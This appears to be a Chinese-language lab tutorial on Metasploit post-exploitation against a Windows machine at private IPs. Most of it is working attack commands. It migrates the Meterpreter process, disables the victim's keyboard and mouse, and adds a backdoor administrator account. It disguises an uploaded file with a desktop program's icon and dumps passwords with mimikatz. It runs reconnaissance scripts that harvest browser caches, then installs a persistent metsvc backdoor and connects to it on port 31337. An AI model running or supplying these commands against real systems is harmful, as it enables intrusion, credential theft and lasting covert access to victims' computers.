总结流程:

1-ip获取,互相通信

2-进入接口-msf武器库

3-挑选武器-exploit模块

4-装填子弹paypload模块

5-后渗透meterpreter模块

进程迁移:



输入 ps 命令 (获取目标机正在运行的进程)



输入 getpid 命令(查看本机meterpreter shell的进程号)

将meterpreter进程迁移到受害机稳定的进程内,这里选择进程号为3524的进程





uictl开关键盘/鼠标,顾明思意。disable关;enable开、keybord键盘、mouse鼠标

关闭它的鼠标,和键盘功能

受害机的鼠标点击功能失效,键盘输入失效



查看受害机当前处于的目录



进行文件上传

- 远程连接桌面,添加用户账号 net user apple hkb /add



添加刚刚创建的用户到管理组 net localgroup administrators apple /add 远程登录 :rdesktop 192.168.73.129,将上传的文件图标改成桌面程序的图标,然后进行偷换。



mimikatz抓取密码,load mimikatz加载

获取密码,wdigest

信息收集:常用脚本

run post/windows/gather/checkvm #是否虚拟机

run post/linux/gather/checkvm #是否虚拟机

run post/windows/gather/forensics/enum_drives #查看分区

run post/windows/gather/enum_applications #获取安装软件信息

run post/windows/gather/dumplinks #获取最近的文件操作

run post/windows/gather/enum_ie #获取IE缓存

run post/windows/gather/enum_chrome #获取Chrome缓存

run post/windows/gather/enum_patches #补丁信息

run post/windows/gather/enum_domain #查找域控

总结:

进程迁移的重要性,后渗透主要是metaploit工具的使用,思路目的较为重要。





植入后门·;run metsvc –h # 查看帮助

run metsvc –A #自动安装后门



连接后门·;msf > use exploit/multi/handler

msf > set payload windows/metsvc_bind_tcp

msf > set RHOST 192.168.159.144

msf > set LPORT 31337

msf > exploit